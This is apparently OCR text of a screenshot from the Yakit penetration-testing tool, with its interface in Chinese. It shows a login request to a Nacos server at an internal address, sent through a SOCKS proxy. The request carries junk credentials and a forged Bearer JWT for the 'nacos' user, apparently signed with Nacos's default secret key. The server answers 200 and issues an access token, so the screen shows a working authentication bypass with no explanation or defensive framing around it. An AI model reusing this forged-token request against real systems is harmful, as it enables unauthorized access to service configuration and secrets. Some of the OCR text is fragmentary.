 [default]-本地模式
RPS 0 CPU 17%
127.0.0.1 14551
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner 记事本
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History MITM 交互式劫持 v2 Web Fuzzer
1
配置
规则
序列
强制 HTTPS
HTTP配置 国密TLS 随机TLS
真实Host 请输入...
设置代理 socks5://127.0.0.1:10...
+ 配置代理认证
禁用系统代理
前端渲染数量 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
禁用热加载
不修复长度
超时时长 连接 10 s 响应 30 s
批量目标 + 配置批量目标
并发配置 重置
发送请求 强制 HTTPS 历史 爆破示例 代理: socks5://127.0.0.1:10808
分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /nacos/v1/auth/users/login HTTP/1.1
2 Host ? : 10.136.8.128:8848
3 Cookie:
sensorsdata2015jssdkcross=%7B%22distinct_id%22%3A%22196160248eb1333-081dd95f2a7db78-26001e
51-2073600-196160248ec23c6%22%2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest_tr
affic_source_type%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%
24latest_search_keyword%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%
2C%22%24latest_referrer%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%
7D%2C%22identities%22%3A%22eyIkaWRlbnRpdHlfY29va2llX2lkIjoiMTk2MTYwMjQ4ZWIxMzMzLTA4MWRkOTV
mMmE3ZGI3OC0yNjAwMWU1MS0yMDczNjAwLTE5NjE2MDI0OGVjMjNjNiJ9%22%2C%22history_login_id%22%3A%7
B%22name%22%3A%22%22%2C%22value%22%3A%22%22%7D%2C%22%24device_id%22%3A%22196160248eb1333-0
81dd95f2a7db78-26001e51-2073600-196160248ec23c6%22%7D
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
7 Origin: http://10.136.8.128:8848
8 Referer: http://10.136.8.128:8848/nacos/
9 Content-Type: application/x-www-form-urlencoded
10 Accept-Encoding: gzip, deflate
11 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJzdWIiOiJuYWNvcyIsImV4cCI6IjE3NTI4OTgzMzIifQ.-QpHXgCTiW5e_iagukCsGJwwiuMw8JSB6eyVHowsQPU
12 Content-Length auto : 26
13
14 username=asfd&password=asf
182bytes / 27ms 美化 编码 请输入定位响应 详情
远端地址:127.0.0.1:10808; 响应时
间:27ms; 总耗时:28ms; URL:htt
p://10.136.8.128:8848/nacos...
1 HTTP/1.1 200
2 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJzdWIiOiJuYWNvcyIsImV4cCI6IjE3NTI4OTgzMzIifQ.
-QpHXgCTiW5e_iagukCsGJwwiuMw8JSB6eyVHowsQPU
3 Content-Type: application/json;charset=UTF-8
4 Date: Fri, 18 Jul 2025 06:56:31 GMT
5 Content-Length: 182
6
7 {"accessToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJzdWIiOiJuYWNvcyIsImV4cCI6IjE3NTI4OTgzMzIifQ.
-QpHXgCTiW5e_iagukCsGJwwiuMw8JSB6eyVHowsQPU","tokenTtl":18000,
"globalAdmin":false}